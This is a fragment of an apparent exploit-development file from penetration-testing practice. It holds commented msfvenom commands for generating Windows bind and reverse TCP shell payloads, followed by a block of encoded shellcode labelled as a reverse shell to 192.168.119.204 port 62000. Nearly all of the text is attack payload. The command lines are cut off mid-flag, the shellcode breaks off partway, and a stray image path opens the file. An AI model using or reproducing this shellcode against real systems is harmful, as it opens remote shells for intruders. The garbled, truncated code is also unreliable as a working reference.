 # Example msfvenom commands to generate shellcode:
# msfvenom -p windows/shell_bind_tcp RHOST=10.11.1.229 LPORT=443
form windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=
latform windows
# msfvenom -p windows/shell_reverse_tcp LHOST=10.11.0.157 LPORT=
-platform windows

# Reverse TCP to 192.168.119.204 port 62000:
shellcode =  b""
shellcode += b"\x2b\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0"
shellcode += b"\x5e\x81\x76\x0e\x83\xda\xc9\x30\x83\xee\xfc"
shellcode += b"\xe2\xf4\x7f\x32\x4b\x30\x83\xda\xa9\xb9\x66"
shellcode += b"\xeb\x09\x54\x08\x8a\xf9\xbb\xd1\xd6\x42\x62"
shellcode += b"\x97\x51\xbb\x18\x8c\x6d\x83\x16\xb2\x25\x65"
shellcode += b"\x0c\xe2\xa6\xcb\x1c\xa3\x1b\x06\x3d\x82\x1d"
shellcode += b"\x2b\xc2\xd1\x8d\x42\x62\x93\x51\x83\x0c\x08"
shellcode += b"\x96\xd8\x48\x60\x92\xc8\xe1\xd2\x51\x90\x10"
shellcode += b"\x82\x09\x42\x79\x9b\x39\xf3\x79\x08\xee\x42"
shellcode += b"\x31\x55\xeb\x36\x9c\x42\x15\xc4\x31\x44\xe2"
shellcode += b"\x29\x45\x75\xd9\xb4\xc8\xb8\xa7\xed\x45\x67"
shellcode += b"\x82\x42\x68\xa7\xdb\x1a\x56\x08\xd6\x82\xbb"
shellcode += b"\xdb\xc6\xc8\xe3\x08\xde\x42\x31\x53\x53\x8d"
shellcode += b"\x14\xa7\x81\x92\x51\xda\x80\x98\xcf\x63\x85"
shellcode += b"\x96\x6a\x08\xc8\x22\xbd\xde\xb2\xfa\x02\x83"
shellcode += b"\xda\xa1\x47\xf0\xe8\x96\x64\xeb\x96\xbe\x16"
shellcode += b"\x84\x25\x1c\x88\x13\xdb\xc9\x30\xaa\x1e\x9d"
shellcode += b"\x60\xeb\xf3\x49\x5b\x83\x25\x1c\x60\xd3\x8a"
shellcode += b"\x99\x70\xd3\x9a\x99\x58\x69\xd5\x16\xd0\x7c"
shellcode += b"\x0f\x5e\x5a\x86\xb2\xc3\x3a\x93\xd3\xa1\x32"
shellcode += b"\x83\xdf\xf0\xb9\x65\xb0\xd9\x66\xd4\xb2\x50"
shellcode += b"\x95\xf7\xbb\x36\xe5\x06\x1a\xbd\x3c\x7c\x94"
shellcode += b"\xc1\x45\x6f\xb2\x39\x85\x21\x8c\x36\xe5\xeb"
shellcode += b"\xb9\xa4\x54\x83\x53\x2a\x67\xd4\x8d\xf8\xc6"
shellcode += b"\xe9\xc8\x90\x66\x61\x27\xaf\xf7\xc7\xfe\xf5"
shellcode += b"\x31\x82\x57\x8d\x14\x93\x1c\xc9\x74\xd7\x8a"